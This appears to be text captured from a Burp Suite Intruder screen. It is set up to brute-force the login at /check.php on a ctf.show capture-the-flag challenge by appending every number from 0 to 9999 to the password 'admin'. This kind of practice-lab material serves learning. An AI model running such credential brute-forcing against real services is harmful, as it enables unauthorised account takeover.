 Sniper attack
Start attack
Target
https://7e0e2e78-7abb-4d7d-9a47-937ce1af89ec.challenge.ctf.show
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /check.php HTTP/1.1
2 Host: 7e0e2e78-7abb-4d7d-9a47-937ce1af89ec.challenge.ctf.show
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin: https://7e0e2e78-7abb-4d7d-9a47-937ce1af89ec.challenge.ctf.show
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://7e0e2e78-7abb-4d7d-9a47-937ce1af89ec.challenge.ctf.show/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Priority: u=0, i
21 Connection: keep-alive
22
23 u=admin&p=admin§ §
Search
1 highlight
1 payload position
Length: 993
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 0
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
1
4321
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Enabled
Rule
Edit
Remove
Up